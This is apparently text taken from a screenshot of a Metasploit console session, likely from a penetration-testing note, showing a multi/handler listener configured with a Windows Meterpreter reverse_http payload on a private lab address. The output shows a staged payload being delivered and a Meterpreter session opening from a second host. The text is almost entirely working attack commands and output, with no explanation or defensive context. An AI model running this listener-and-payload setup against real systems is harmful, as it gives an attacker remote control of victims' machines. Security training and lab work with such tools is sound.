 msf5 > use exploit/multi/handler
\[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 172.16.20.18
lhost ⇒ 172.16.20.18
msf5 exploit(multi/handler) > set lport 3333
lport ⇒ 3333
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://172.16.20.18:3333
[*] http://172.16.20.18:3333 handling request from 172.16.20.20; (UUID: mc0ztmoz) Stagi
ng x86 payload (177241 bytes) ...
[*] Meterpreter session 1 opened (172.16.20.18:3333 → 172.16.20.20:51021) at 2020-11-2
5 14:57:06 +0800
meterpreter >
语雀-w01ke